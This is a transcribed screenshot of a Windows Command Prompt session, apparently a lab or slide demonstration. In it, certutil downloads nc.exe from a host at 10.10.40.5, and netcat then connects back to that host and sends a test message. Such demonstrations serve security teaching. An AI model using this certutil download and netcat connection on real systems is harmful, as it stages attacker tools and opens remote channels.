 Administrator: Command Prompt - nc -nv 10.10.40.5 1234
C:\Users\Administrator\Desktop>certutil -urlcache -f http://10.10.40.5/nc.exe nc
.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator\Desktop>nc -nv 10.10.40.5 1234
(UNKNOWN) [10.10.40.5] 1234 (?) open
helleo